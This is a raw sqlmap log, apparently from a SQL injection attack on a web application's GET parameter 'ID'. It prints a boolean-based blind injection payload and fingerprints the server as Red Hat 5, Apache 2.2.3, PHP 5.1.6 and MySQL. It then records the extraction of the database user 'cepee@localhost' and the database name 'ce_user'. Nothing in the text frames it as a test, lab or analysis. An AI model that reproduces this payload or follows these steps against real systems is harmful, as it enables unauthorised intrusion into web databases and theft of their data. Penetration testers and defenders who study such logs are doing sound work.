 sqlmap identified the following injection points with a total of 60 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=434' AND 6836=6836 AND 'NTuJ'='NTuJ
---
[10:45:45] [INFO] testing MySQL
[10:45:47] [INFO] confirming MySQL
[10:45:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL < 5.0.0
[10:45:52] [INFO] fetching current user
[10:45:52] [WARNING] running in a single-thread mode. Please consider usage of option
val
[10:45:52] [INFO] retrieved: cepee@localhost
current user:    'cepee@localhost'
[10:48:32] [INFO] fetching current database
[10:48:32] [INFO] retrieved: ce_user
current database:    'ce_user'